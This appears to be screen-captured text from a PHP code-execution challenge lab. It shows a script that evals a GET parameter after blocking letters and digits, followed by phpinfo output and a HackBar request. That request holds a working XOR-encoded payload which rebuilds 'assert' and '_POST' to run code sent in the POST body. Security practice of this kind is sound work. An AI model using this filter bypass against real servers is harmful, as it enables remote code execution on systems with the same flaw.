 <?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
PHP Version 5.6.28
php
System Linux 2590b762e049 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64
Build Date Dec 6 2016 22:18:03
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2' 'CFLAGS=-fstack-protector-strong '-
fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both'' 'CPPFLAGS=-fstack-protector-strong '-fpic'
'-fpie' '-O2''
Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :6767/rce_3.php/?code=$_=(%27%40%27^%27%21%27).(%27%7B%27^%27%08%27).(%27%7B%27^%27%08%27).(%27%7B%27^%27%1E%27).(%27%7E%27^%27%0C%27).(%27%7C%27^%27%08%27);$__=%27_%27.(%27%0D%27^%27%5D%27).
(%27%0F%27^%27%40%27).(%27%0E%27^%27%5D%27).(%27%0B%27^%27%5F%27);$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();